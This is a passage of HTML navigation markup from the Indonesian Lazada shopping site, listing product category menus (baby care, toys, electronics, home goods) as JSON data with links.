                                          [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.lazada.co.id/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.lazada.co.id/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.lazada.co.id/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-piring-mangkok-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-berkendara-bayi/">
                                                                                <span>Perlengkapan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_5">
                                          [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.lazada.co.id/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.lazada.co.id/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.lazada.co.id/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.lazada.co.id/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.lazada.co.id/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tali-harness-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                                            <a href="https://www.lazada.co.id/jual-perlengkapan-kamar-bayi/">
                                                                                <span>Kamar Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_6">
                                          [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.lazada.co.id/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.lazada.co.id/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.lazada.co.id/beli-dekorasi-kamar-anak/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                                <span>Perawatan Bayi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_7">
                                          [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.lazada.co.id/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi-bayi-anti-slip/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                            <a href="https://www.lazada.co.id/beli-mainan-anak/">
                                                                                <span>Mainan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_8">
                                          [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-pesta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                            <a href="https://www.lazada.co.id/beli-remote-control-mainan-kendaraan/">
                                                                                <span>Mainan Elektronik &amp; RC</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_9">
                                          [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                            <a href="https://www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/">
                                                                                <span>Mainan Olahraga &amp; Luar
                                                                                    Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_10">
                                          [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.lazada.co.id/beli-playhouses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                            <a href="https://www.lazada.co.id/baby-toddler-toys/">
                                                                                <span>Mainan Bayi &amp; Balita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_6_11">
                                          [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                            <a href="https://www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/">
                                                                                <span>TV &amp; Perangkat Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_0">
                                          [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.lazada.co.id/beli-proyektor-3/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur/">
                                                                                <span>Peralatan Dapur Kecil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_1">
                                          [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-ska-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                            <a href="https://www.lazada.co.id/shop-perlatan-besar/">
                                                                                <span>Elektronik Rumah Besar</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_2">
                                          [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.lazada.co.id/beli-pemanas-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                            <a href="https://www.lazada.co.id/shop-pendingin-pembersih-udara-mini/">
                                                                                <span>Penyejuk dan Pembersih
                                                                                    Udara</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_3">
                                          [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.lazada.co.id/beli-dehumidifier/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                            <a href="https://www.lazada.co.id/beli-perawatan-lantai/">
                                                                                <span>Penghisap Debu &amp; Perawatan
                                                                                    Lantai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_4">
                                          [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.lazada.co.id/shop-penyedot-debu-tongkat/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                            <a href="https://www.lazada.co.id/shop-peralatan-perawatan-personal/">
                                                                                <span>Alat Perawatan Diri</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_5">
                                          [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-sikat-gigi-elektrik/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                            <a href="https://www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/">
                                                                                <span>Aksesoris &amp; Suku Cadang</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_6">
                                          [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                            <a href="https://www.lazada.co.id/jual-aksesoris-televisi/">
                                                                                <span>Aksesoris Televisi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_7">
                                          [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.lazada.co.id/jual-kacamata-3d-tv/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                            <a href="https://www.lazada.co.id/jual-home-entertainment/">
                                                                                <span>Home Entertainment</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_7_8">
                                          [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                            <a href="https://www.lazada.co.id/beli-dekorasi-rumah/">
                                                                                <span>Dekorasi Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-wewangian-rumah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                            <a href="https://www.lazada.co.id/beli-furnitur/">
                                                                                <span>Furnitur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.lazada.co.id/beli-furnitur-ruang-bayi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                            <a href="https://www.lazada.co.id/beli-peralatan-ranjang/">
                                                                                <span>Kelengkapan Tempat Tidur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                            <a href="https://www.lazada.co.id/penerangan/">
                                                                                <span>Penerangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                            <a href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                                <span>Peralatan Mandi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                            <a href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                                <span>Alat Dapur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_5">
